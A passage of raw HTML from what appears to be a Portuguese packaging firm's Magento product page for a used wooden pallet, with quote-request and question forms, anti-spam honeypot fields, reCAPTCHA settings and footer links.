class=\"price\">5,00\u00a0US$<\/span>","max_price":"<span class=\"price\">5,00\u00a0US$<\/span>","minimal_price":"<span class=\"price\">5,00\u00a0US$<\/span>","max_regular_price":"<span class=\"price\">5,00\u00a0US$<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">5,00\u00a0US$<\/span>","regular_price":"<span class=\"price\">5,00\u00a0US$<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">5,00\u00a0US$<\/span>"}},"images":[{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/7796f939c1cda35b05bdff3e7b2e7a2a\/1\/4\/14120u_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":240,"resized_height":300},{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/f0af98376cc6dd04b2a0638a7f405ae3\/1\/4\/14120u_1.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":270,"resized_height":340},{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/a57997014961f8fdea222c11cfbf42c5\/1\/4\/14120u_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":75,"resized_height":90},{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/7796f939c1cda35b05bdff3e7b2e7a2a\/1\/4\/14120u_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":240,"resized_height":300},{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/f0af98376cc6dd04b2a0638a7f405ae3\/1\/4\/14120u_1.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":270,"resized_height":340},{"url":"https:\/\/rotom.pt\/media\/catalog\/product\/cache\/a57997014961f8fdea222c11cfbf42c5\/1\/4\/14120u_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","resized_width":75,"resized_height":90}],"url":"https:\/\/rotom.pt\/produtos\/paletes-de-madeira\/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U","id":1283,"name":"Palete de madeira industrial - 1200x1000x146mm- m\u00e9dia pesada- usada","type":"simple","is_salable":"1","store_id":6,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/rotom.pt\/produtos\/paletes-de-madeira\/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U#review-form\">\n                Seja o primeiro a avaliar este produto            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/rotom.pt\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1283,\"uenc\":\"aHR0cHM6Ly9yb3RvbS5wdC9wcm9kdXRvcy9wYWxldGVzLWRlLW1hZGVpcmEvcGFsZXRlLWRlLW1hZGVpcmEtaW5kdXN0cmlhbC0xMjAweDEwMDB4MTQ2bW0tbWVkaWEtcGVzYWRhLXVzYWRhLTE0MTIwVQ~~\"}}","required_options":null}},"is_available":true}},"store":"6","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content"><div class="sidebar sidebar-additional">    <div class="services-product-addinational-block">
                    
            <div class="product-service-box to-custom-form" data-customer-form-id="#advox-general-form"
                 data-click-type="4">
                <div class="product-service-image" style='background: url("https://rotom.pt/media/catalog/category/repair-and-maintenance_1_3.png") no-repeat;'>

                </div>
                <div class="product-service-hover-image" style='background: url("https://rotom.pt/media/catalog/category/repair-and-maintenance-hover_3.png") no-repeat;'>

                </div>
                <div class="product-service-description-box">
                    <p class="product-service-title">Reparação e manutenção</p>
                    <p class="product-service-description">Manter a embalagem nas condições perfeitas garante sua longevidade e garante segurança. Confira a nossa oferta.</p>
                </div>
                <div class="clear-both"></div>
            </div>

                    
            <div class="product-service-box to-custom-form" data-customer-form-id="#advox-general-form"
                 data-click-type="4">
                <div class="product-service-image" style='background: url("https://rotom.pt/media/catalog/category/buy-back_3_7.png") no-repeat;'>

                </div>
                <div class="product-service-hover-image" style='background: url("https://rotom.pt/media/catalog/category/buy-back-hover_1_7.png") no-repeat;'>

                </div>
                <div class="product-service-description-box">
                    <p class="product-service-title">Compra de ativos</p>
                    <p class="product-service-description">Compramos embalagens retornáveis ​​usadas e danificadas. Recupere seu dinheiro e liberte espaço de armazenamento.</p>
                </div>
                <div class="clear-both"></div>
            </div>

            </div>
        
    
    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <div data-role="loader" class="loading-mask">
            <div class="loader">
                <img src="https://rotom.pt/static/version1764748716/frontend/Advox/rotom/pt_PT/images/loader-1.gif"
                     alt="Carregando...">
            </div>
        </div>
    </div>

    <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","img":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","full":"https:\/\/rotom.pt\/media\/catalog\/product\/1\/4\/14120u-1_1.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],
                    "options": {
                        "nav": "thumbs",
                        "loop": 1,
                        "keyboard": 1,
                        "arrows": 1,
                        "allowfullscreen": false,
                                                "width": 600,
                        "thumbwidth": 75,
                        "thumbheight": 75,
                                                "height": 600,
                                                "transitionduration": 500,
                        "transition": "slide",
                        "navarrows": 1,
                        "navtype": "slides",
                        "navdir": "horizontal"
                    },
                    "fullscreen": {
                        "nav": "thumbs",
                        "loop": 1,
                        "navdir": "horizontal",
                                                                        "transitionduration": 500,
                        "transition": "dissolve"
                    },
                    "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    </div></div></div></div></div></main><div class="content-container">            <div class="product info detailed  ">
                            <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-advox_customerforms_detailedform_index-title"
                         data-role="collapsible" id="tab-label-advox_customerforms_detailedform_index">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#advox_customerforms_detailedform_index"
                           id="tab-label-advox_customerforms_detailedform_index-title">
                            <span>PEDIDO DE ORÇAMENTO</span>
                        </a>
                    </div>
                    <div class="data item content" id="advox_customerforms_detailedform_index" data-role="content">
                        <div class="grey-background-container">

    <div class="content-container">

        <div class="product info detailed">

            <div id="form-2">
                <!-- PRODUCT PAGE -->
                <form id="advox-detailed-form" action="https://rotom.pt/advox_customerforms/detailedform/save/" method="post" enctype="multipart/form-data" novalidate>
                    <div class="item-info-form-box">
                        <div class="left-side-form-info-content">
                            <div class="product-image"
                                 style='background-image: url("https://rotom.pt/media/catalog/product/cache/a125606a18b0afb8c6f228028176cd82/1/4/14120u_1.jpg")'></div>
                            <div class="product-description">
                                <p>Palete de madeira industrial - 1200x1000x146mm- média pesada- usada</p>
                                <p>SKU14120U</p>
                            </div>
                        </div>
                        <div class="right-side-form-info-content">
                            <div class="form-info-description">
                                <p>CÓPIA DESTE PEDIDO DE COTAÇÃO</p>
                                <p>será enviado por e-mail</p>
                            </div>
                            <div class="form-info-icon"></div>
                        </div>
                        <div class="clear-both"></div>
                    </div>
                    <div class="left-side-content">
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-name-icon"></span>
                            <input name="name_surname" class="detailed-form-name_surname" type="text"
                                   placeholder="O Seu Nome *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-email-icon"></span>
                            <input name="email" class="detailed-form-email" type="email"
                                   placeholder="O Seu Endereço Electrónico *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-phone-icon"></span>
                            <input name="phone" class="detailed-form-phone" type="text"
                                   placeholder="O Seu Número de Telefone *" novalidate>
                        </div>
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-company-icon"></span>
                            <input name="company" class="detailed-form-company" type="text"
                                   placeholder="A Sua Empresa *" novalidate>
                        </div>
                    </div>
                    <div class="right-side-content">
                        <div class="input-container">
                            <span class="minus-span-form-input" onclick="subtractCounterToInputRental()"
                                  id="subtract">-</span>
                            <input id="counter" type="number" name="product_count" min="0" max="100000"
                                   placeholder="0" onkeypress="this.style.width = ((this.value.length + 4) * 8) + 'px';" novalidate />
                            <span class="plus-span-form-input" onclick="addCounterToInputRental()" id="add">+</span>

                            <span class="quantity-span">Quantidade</span>
                        </div>
                        <div class="input-container">
                            <textarea class="detailed-form-content" name="content" rows="4" cols="50"
                                      placeholder="Tem algum comentário adicional a esta solicitação?" novalidate></textarea>
                            <span class="required-captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank"> Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</span>
                        </div>
                        <input type="hidden" name="product_id" value="1283">
                        <input type="hidden" name="product_sku" value="14120U">
                        <input type="hidden" name="product_name" value="Palete de madeira industrial - 1200x1000x146mm- média pesada- usada">
                        <input type="hidden" name="store_id" value="6">
                        <input type="hidden" name="type" value="detailed">
                        <input type="hidden" name="conversion" id="detailed-conversion" value="">

                        <div
    class="field-recaptcha"
    id="recaptcha-68d59e5feecd3471533022a510d585023d847a3e-container"
    data-bind="scope:'recaptcha-68d59e5feecd3471533022a510d585023d847a3e'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-68d59e5feecd3471533022a510d585023d847a3e-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-68d59e5feecd3471533022a510d585023d847a3e":{"settings":{"rendering":{"sitekey":"6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-68d59e5feecd3471533022a510d585023d847a3e"}}}    }
}
</script>

                        <span class="submitButton">
                        <input type="submit" value="Envie sua pergunta">
                        </span>
                    </div>
                    <div class="clear-both"></div>
                    
<p class="checkboxes-required-element detailed-form-required-element">*Campos obrigatórios</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Inscreva-se para receber a newsletter hoje</p>
            <input class="checkbox-detailed-form-input" type="checkbox"
                                    data-required="not-required"
                                   data-checkbox-id="19"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
            <!--<div class="">-->
        <label class="label-container">
            <p>Para ter conhecimento dos direitos de oposição, acesso, rectificação e cancelamento dos dados pessoais, por favor consulte a nossa política de privacidade</p>
            <input class="checkbox-detailed-form-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="18"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": "#advox-detailed-form",
             "url": "https://rotom.pt/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-detailed-form-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Este valor não deve estar vazio.",
             "ajaxErrorMessage": "Ocorreu um erro. Por favor atualize a página.",
             "formId": "1",
             "requiredFieldsInfoClass": ".detailed-form-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>

                    
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>

    </form>
    <input type="hidden" class="detailed-form-cookie-name" data-form-data="detailed_form_saving_status#654">
    <input type="hidden" class="detailed-form-cookie-domain" data-form-data="rotom.pt">
    <input type="hidden" class="detailed-form-question-number" data-form-data="">

<style>
    .detailed-success-input-border {
        border: 1px solid green!important;
    }
    .detailed-error-input-border {
        border: 1px solid #e02b27!important;
    }
    .email-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
    .phone-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
</style>
   <script type="text/x-magento-init">
    {
        "*" : {
             "validateForm" : {
                "formElement" : "#advox-detailed-form",
                "emailElement" : ".detailed-form-email",
                "emailErrorClass" : "email-reg-exp-error",
                "emailRegExpErrorMsg" : "Por favor insira um endereço de email válido (Ex: johndoe@domain.com).",
                "phoneElement" : ".detailed-form-phone",
                "phoneRegExpErrorMsg" : "Por favor, insira um número de telefone válido. Por exemplo (00351) 244829346 ou +351 244829346.",
                "phoneErrorClass" : "phone-reg-exp-error",
                "nameElement" : ".detailed-form-name_surname",
                "companyElement" : ".detailed-form-company",
                "contentElement": ".detailed-form-content",
                "successBorderClass" : "detailed-success-input-border",
                "errorBorderClass" : "detailed-error-input-border"
             }
        }
    }
</script>


<script type="text/javascript">
    var counter = 0;

    function subtractCounterToInputRental() {
        inputValue = parseInt(document.getElementById("counter").value);
        inputValue ? counter = inputValue : '';
        counter = counter - 10;
        counter < 0 ? counter = 0 : '';
        document.getElementById("counter").value = counter;
    }

    function addCounterToInputRental() {
        inputValue = parseInt(document.getElementById("counter").value);
        inputValue ? counter = inputValue : '';
        counter = counter + 10;
        document.getElementById("counter").value = counter;
    }

</script>

            </div>
        </div>

    </div>
</div>
                    </div>
                                                                            <div class="data item title"
                         aria-labeledby="tab-label-advox_customerforms_generalform_index-title"
                         data-role="collapsible" id="tab-label-advox_customerforms_generalform_index">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#advox_customerforms_generalform_index"
                           id="tab-label-advox_customerforms_generalform_index-title">
                            <span>FAÇA A PERGUNTA</span>
                        </a>
                    </div>
                    <div class="data item content" id="advox_customerforms_generalform_index" data-role="content">
                        <div class="grey-background-container">

    <div class="content-container">

        <div class="product info detailed">

            <div id="form-3">

                <form id="advox-general-form" data-mage-init='{"validation": {}}' action="https://rotom.pt/advox_customerforms/generalform/save/" method="post" enctype="multipart/form-data" novalidate>

                    <div class="item-info-form-box">
                        <div class="left-side-form-info-content">
                                                            <div class="product-image"
                                     style='background-image: url("https://rotom.pt/media/catalog/product/cache/a125606a18b0afb8c6f228028176cd82/1/4/14120u_1.jpg")'></div>
                                <div class="product-description">
                                    <p>Palete de madeira industrial - 1200x1000x146mm- média pesada- usada</p>
                                    <p>SKU14120U</p>
                                </div>
                                                    </div>
                        <div class="right-side-form-info-content">
                            <div class="form-info-description">
                                <p>CÓPIA DESTE PEDIDO DE COTAÇÃO</p>
                                <p>será enviado por e-mail</p>
                            </div>
                            <div class="form-info-icon"></div>
                        </div>
                        <div class="clear-both"></div>
                    </div>

                    <div class="left-side-content">
                        <div class="input-container required">
                            <span class="input-icon-box contact-form-name-icon"></span>
                            <input name="name_surname" class="general-form-name_surname" type="text"
                                   placeholder="O Seu Nome *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-email-icon"></span>
                            <input class="general-form-email" name="email" type="email"
                                   placeholder="O Seu Endereço Electrónico *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-phone-icon"></span>
                            <input class="general-form-phone" name="phone" type="text"
                                   placeholder="O Seu Número de Telefone *" novalidate>
                        </div>

                        <div class="input-container required">
                            <span class="input-icon-box contact-form-company-icon"></span>
                            <input class="general-form-company" name="company" type="text"
                                   placeholder="A Sua Empresa *" novalidate>
                        </div>

                    </div>

                    <div class="right-side-content">
                        <div class="input-container file-container">
                            <input type="file" name="form_file" id="file-7" class="inputfile" novalidate>
                            <label for="file-7">
                                <span class="contact-form-attachment-icon icon-file-span"></span>
                                <span class="add-file-span">Adiconar ficheiro</span>
                            </label>
                            <span class="document-info-icon"></span>
                            <div class="add-file-2ndspan" id="file-choose-span">Nenhum arquivo escolhido</div>
                            <div class="add-file-3rdspan" id="file-choose-size-span"></div>
                            <span class="delete-attachment">X</span>
                            <span class="max-file-size-span">Tamanho máximo <5 MB</span>
                        </div>

                        <div class="input-container">
                            <textarea class="general-form-content" name="content" rows="4" cols="50"
                                      placeholder="Tem algum comentário adicional a esta solicitação?" novalidate></textarea>
                            <span class="required-captcha-text">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank"> Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank">Terms of Service</a> apply.</span>
                        </div>

                        <input type="hidden" name="product_id" value="1283">
                        <input type="hidden" name="source_url" value="https://rotom.pt/produtos/paletes-de-madeira/palete-de-madeira-industrial-1200x1000x146mm-media-pesada-usada-14120U">
                        <input type="hidden" name="product_sku" value="
                            14120U">
                        <input type="hidden" name="product_name" value="
                        Palete de madeira industrial - 1200x1000x146mm- média pesada- usada">
                        <input type="hidden" name="cms_id" value="">
                        <input type="hidden" name="type" value="general">
                        <input type="hidden" name="store_id" value="6">
                        <input type="hidden" name="category_id" value="5">
                        <input type="hidden" name="conversion" id="general-conversion" value="">

                        <div
    class="field-recaptcha"
    id="recaptcha-c7679ebe849e7e2d0a5fbf506c760fe98c50b5ef-container"
    data-bind="scope:'recaptcha-c7679ebe849e7e2d0a5fbf506c760fe98c50b5ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-c7679ebe849e7e2d0a5fbf506c760fe98c50b5ef-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-c7679ebe849e7e2d0a5fbf506c760fe98c50b5ef":{"settings":{"rendering":{"sitekey":"6Ldn6IQgAAAAAGKduZZw8fE1O_5P7MPNvYjIIIbh","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-c7679ebe849e7e2d0a5fbf506c760fe98c50b5ef"}}}    }
}
</script>

                        <input type="submit" class="general-form-submit-btn"
                               value="Envie sua pergunta">
                    </div>

                    <div class="clear-both"></div>

                    
<p class="checkboxes-required-element general-form-required-element">*Campos obrigatórios</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Inscreva-se para receber a newsletter hoje</p>
            <input class="checkbox-general-form-input" type="checkbox"
                                    data-required="not-required"
                                   data-checkbox-id="19"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
            <!--<div class="">-->
        <label class="label-container">
            <p>Para ter conhecimento dos direitos de oposição, acesso, rectificação e cancelamento dos dados pessoais, por favor consulte a nossa política de privacidade</p>
            <input class="checkbox-general-form-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="18"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": "#advox-general-form",
             "url": "https://rotom.pt/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-general-form-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Este valor não deve estar vazio.",
             "ajaxErrorMessage": "Ocorreu um erro. Por favor atualize a página.",
             "formId": "2",
             "requiredFieldsInfoClass": ".general-form-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>

                    
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>

                </form>

        <input type="hidden" class="general-form-cookie-name" data-form-data="general_form_saving_status#342">
        <input type="hidden" class="general-form-cookie-domain" data-form-data="rotom.pt">
        <input type="hidden" class="general-form-question-number" data-form-data="">

<style>
    .general-success-input-border {
        border: 1px solid green!important;
    }
    .general-error-input-border {
        border: 1px solid #e02b27!important;
    }
    .email-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
    .phone-reg-exp-error {
        font-size: 12px;
        color: #e02b27;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "validateForm" : {
                "formElement" : "#advox-general-form",
                "emailElement" : ".general-form-email",
                "emailErrorClass" : "email-reg-exp-error",
                "emailRegExpErrorMsg" : "Por favor insira um endereço de email válido (Ex: johndoe@domain.com).",
                "phoneElement" : ".general-form-phone",
                "phoneRegExpErrorMsg" : "Por favor, insira um número de telefone válido. Por exemplo (00351) 244829346 ou +351 244829346.",
                "phoneErrorClass" : "phone-reg-exp-error",
                "nameElement" : ".general-form-name_surname",
                "companyElement" : ".general-form-company",
                "contentElement": ".general-form-content",
                "successBorderClass" : "general-success-input-border",
                "errorBorderClass" : "general-error-input-border"
             }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "validateFormFile" : {
                "fileMaxSizeMessage" : "O tamanho máximo do arquivo é:% 1 MB",
                "allowedFileExtensions" : "jpg,jpeg,pdf,png,doc,docx,odt,ods,xls,xlsx",
                "allowedFileExtensionsMessage" : "Extensões de arquivo permitidas:% 1",
                "fileMaxSize" : "5"
             }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "addConversion" : {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*" : {
             "showSuccessModal" : {}
        }
    }
</script>

            </div>
        </div>

    </div>
</div>
                    </div>
                                            </div>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $(document).ready(function(){
                                    });
            });
        </script>
    </div>
    </div>

<footer class="page-footer"><input type="hidden" id="read-less-translation" data-show-less-translation="Mostre menos">
<input type="hidden" id="read-more-translation" data-show-more-translation="Leia mais">

<div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                    <div class="block newsletter">
    <div class="pre-content">
        <div class="block-title"><strong>Seja o primeiro a saber</strong></div>
        <p>Receba todas as informações mais recentes sobre os nossos eventos<br/>
Vendas e Ofertas. Inscreva-se para receber a newsletter hoje.</p>
    </div>

    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://rotom.pt/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Subscreva a nossa Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                           data-validate="{required:true, 'validate-email':true}" placeholder="Endereço de email *" data-msg-required="Enter the email address"/>
                </div>
            </div>
            
<div style="display:none;">
    <label>Keep this field blank</label>
    <input type="text" name="office_telephone_number1" title="office_telephone_number1" id="office_telephone_number1" />
    <label>Secret hash, do not change!</label>
    <input type="text" name="office_telephone_number2" title="office_telephone_number2" id="office_telephone_number2"
           value="a2fe8942ea592f9ea9d36edab31d2b3a"/>
</div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscrever" type="submit">
                    <span>Subscrever</span>
                </button>
            </div>
        </form>

        
<p class="checkboxes-required-element newsletter-required-element">*Campos obrigatórios</p>

<div class="checkbox-main-container">
            <!--<div class="">-->
        <label class="label-container">
            <p>Para ter conhecimento dos direitos de oposição, acesso, rectificação e cancelamento dos dados pessoais, por favor consulte a nossa política de privacidade</p>
            <input class="checkbox-newsletter-input" type="checkbox"
                                    data-required="required"
                                   data-checkbox-id="18"
            />
            <span class="checkmark"></span>
        </label>
        <!--</div>-->
    </div>
<style>
    .checkboxes-required-element {
        font-size: 10px;
    }
    .checkboxes-required-element-error {
        color: #e02b27;
        font-size: 10px;
    }
</style>
<script type="text/x-magento-init">
    {
        "*" : {
             "checkbox" : {
             "formElement": ".subscribe",
             "url": "https://rotom.pt/advox_checkboxes/checkbox/save/",
             "checkboxClass": "checkbox-newsletter-input",
             "errorMessageClass": "checkbox-general-form-error-message",
             "errorMessage": "Este valor não deve estar vazio.",
             "ajaxErrorMessage": "Ocorreu um erro. Por favor atualize a página.",
             "formId": "3",
             "requiredFieldsInfoClass": ".newsletter-required-element",
             "requiredFieldsInfoErrorClass": "checkboxes-required-element-error"
             }
        }
    }
</script>
    </div>
</div>

                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="social-media-footer-links">
                        <ul class="social-icons">
                            <li><a target="_blank" class="linkedin-link" href="https://www.linkedin.com/company/rotompt"><em class="footer-icon-linkedin"></em></a></li>
                        </ul>
</div></div>                    <div class="clear-both"></div>
            </div>
        </div>
    </div>
            <div class="footer-middle">
            <div class="container">
                <div class="row">
                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>SERVIÇOS</h5></div>
                            <div class="block-content">
                                <ul class="links">
                                    <li><a href="/servicos/servicos-de-aluguer" title="Serviços de Aluguer">Serviços de Aluguer</a></li>
                                    <li><a href="/servicos/solucoes-de-pooling" title="Soluções de Pooling">Soluções de Pooling</a></li>
                                    <li><a href="/servicos/servico-banco-de-paletes" title="Serviço Banco de Paletes">Serviço Banco de Paletes</a></li>
                                    <li><a href="/servicos/retorno-de-embalagem" title="Retorno de embalagem">Retorno de embalagem</a></li>
                                    <li><a href="/servicos/design-do-produto" title="Design de Embalagem">Design de Embalagem </a></li>
                                    <li><a href="/servicos/reparacao-e-manutencao" title="Reparação e manutenção">Reparação e manutenção </a></li>
                                    <li><a href="/servicos/compra-de-ativos" title="Compra de ativos">Compra de ativos</a></li>
                                </ul>
                            </div>
                        </div>
                    </div></div>                    <div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>PRODUTOS</h5></div>
                            <div class="block-content">
                                <ul class="features">
                                    <li><a href="/produtos/paletes-de-madeira" title="Paletes de madeira">Paletes de madeira</a></li>
                                    <li><a href="/produtos/paletes-de-plastico" title="Palete plásticas">Palete plásticas</a></li>
                                    <li><a href="/produtos/colares-para-paletes" title="Colares para palete">Colares para palete</a></li>
                                    <li><a href="/produtos/roll-containers" title="Roll-Containers">Roll-Containers</a></li>
                                    <li><a href="/produtos/sistemas-armazenamento" title="Sistemas armazenamento">Sistemas armazenamento</a></li>
                                    <li><a href="/produtos/caixas-plasticas" title="Caixas plásticas">Caixas plásticas</a></li>
                                    <li><a href="/produtos/contentores-plasticos" title="Contentores plásticos">Contentores plásticos</a></li>
                                    <li><a href="/produtos/caixas-metalicas" title="Caixas metálicas">Caixas metálicas</a></li>
                                    <li><a href="/produtos/transporte-interno" title="Transporte interno ">Transporte interno</a></li>
                                </ul>
                            </div>
                        </div>
                    </div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="col-lg-3"><div class="block">
                            <div class="block-title"><h5>APOIO AO CLIENTE</h5></div>
                            <div class="block-content">
                                <ul class="customer-care">
                                    <li><a href="/mantemos-a-atividade-com-prevencao-e-seguranca" title="COVID 19: Segurança na Rotom">COVID 19: Segurança na Rotom</a></li>
                                    <li><a href="/contact" title="Contato">Contato</a></li>
                                    <li><a href="/recrutamento" title="Recrutamento">Recrutamento</a></li>
                                    <li><a href="/certificados" title="Certificados">Certificados</a></li>
                                    <li><a href="/downloads" title="Downloads">Downloads</a></li>
                                    <li><a href="/condicoes-de-venda" title="Condições de Venda">Condições de Venda</a></li>
                                    <li><a href="/sustentabilidade" title="Sustentabilidade">Sustentabilidade</a></li>
                                    <li><a href="/politica-de-privacidade" title="Política de privacidade">Política de privacidade</a></li>
                                </ul>
                            </div>
                        </div>
                    </div></div>                    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="col-lg-3">
<div class="block">
<div class="block-title"><h5>CONTATO</h5></div>
<div class="block-content">
<ul style="padding-bottom: 0;" class="contact-info">
<li><p>Rotompt, Lda - Sede</p></li>
<li><p></p></li>
<li><p>Área de Localização Empresarial de Valado dos Frades, Lotes 6 e 4</p></li>
<li><p>2450-378 Valado dos Frades, Nazaré</p></li>
<li><p></p></li>
<li><p></p></li>
<ul class="contact-info">
<li><em class="phone-icon-footer"></em><p><a href="tel:+ 351 244 829 345">+ 351 244 829 345</a></p></li>
<li><em class="evolpe-icon-footer"></em><p><a href="mailto:info@rotom.pt">info@rotom.pt</a></p></li>
</ul>
</ul>

</div>
</div>
</div></div>                </div>
            </div>
                <style>#html-body [data-pb-style=M8XJLCG]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="M8XJLCG"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
